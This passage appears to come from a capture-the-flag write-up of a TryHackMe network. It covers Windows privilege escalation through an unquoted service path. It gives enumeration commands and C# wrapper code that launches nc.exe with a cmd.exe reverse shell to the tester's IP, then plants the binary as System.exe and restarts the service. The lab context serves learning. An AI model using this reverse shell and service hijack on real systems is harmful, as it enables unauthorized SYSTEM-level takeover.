
The command was successful, and I got a reverse shell!
Post-Enumeration


I’m currently authenticated as Thomas, which simply will not do as Thomas does not have all the permissions.
A few commands I’ve run include:
1
2
whoami /groups
whoami /priv
The ‘SeImpersonatePrivilege’ sounds interesting. It allows me to “impersonate a client after authentication”
I’ll also look at the Windows services and hopefully find something user installed.
Non-default services check:
wmic service get name,displayname,pathname,startmode | findstr /v /i “C:\Windows”

There is a vulnerability known as an “Unquoted Service Path” attack, which could lead to a privilege escalation given that the path contains spaces, are writable, and running as NT AUTHORITY\SYSTEM.

The service that stands out is the System Explorer Service, since its path does not have quotes around it, and it contains spaces. If this service is running as NT AUTHORITY\SYSTEM and the directory is writable, then it might give privilege escalation.
To check who the service is running as:
sc qc SystemExplorerHelpService
The service is running as local system.
Now to check if the directory is writable.
powershell “get-acl –Path ‘C:\Program Files (x86)\System Explorer’ | format-list”

The access is given to those in the Users group, so I can write to this path!
Privilege Escalation
A wrapper.cs program will be created to execute netcat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
using System;

using System.Diagnostics;

namespace Wrapper{

    class Program{

        Static void Main(){

            Process proc = new Process();

            ProcessStartInfo procInfo = new ProcessStartInfo(“C:\\Windows\\temp\\L15t3nr\\nc.exe”, “10.50.82.91 443 -e cmd.exe”);

            procInfo.CreateNoWindow = true;

            proc.StartInfo = procInfo;

            proc.Start();

        }

    }

}
Then the wrapper.cs file is compiled with mcs:
msc Wrapper.cs

A writable directory is located at C:\Program Files (x86)\System Explorer\ and my wrapper program will be named System.exe in this directory to be executed when the service restarts.
With the System.exe file in place, and a netcat listening, the service can be restarted with:
sc stop SystemExplorerHelpService
And then
sc start SystemExplorerHelpService
Now I have obtained all the privileges on all the machines 😊
Closing
Doing this network and write-up has been very beneficial to my learning. The write-up especially has solidified the information from this network. This is an incredible TryHackMe network created by MuirlandOracle. Feel free to reach out! @L15t3Nr